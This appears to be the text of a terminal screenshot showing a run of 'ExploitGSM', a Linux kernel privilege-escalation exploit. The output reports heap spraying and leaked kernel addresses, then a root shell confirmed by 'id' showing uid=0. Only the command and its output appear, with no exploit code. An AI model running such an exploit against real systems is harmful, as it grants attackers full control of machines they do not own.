 Activities
Terminal
кві 6 17:25
yurii@test: /tmp/host
yurii@test:/tmp/host$ ./ExploitGSM ubuntu
permissible spray -> 500
begin try leak startup_xen!
startup_xen leaked address  -> ffffffff868933c0
text leaked address         -> ffffffff84200000
lockdep_map_size     -> 32
spinlock_t_size      -> 4
mutex_size           -> 32
tty port             -> 376
tty buffhead         -> 136
dead                 -> 524
waiting setconf dlci thread
Wait 3 sec for ending kernel work execution
We get root, spawn shell
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@test:/root# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plug
dev),122(lpadmin),135(lxd),136(sambashare),1000(yurii)
root@test:/root#
Home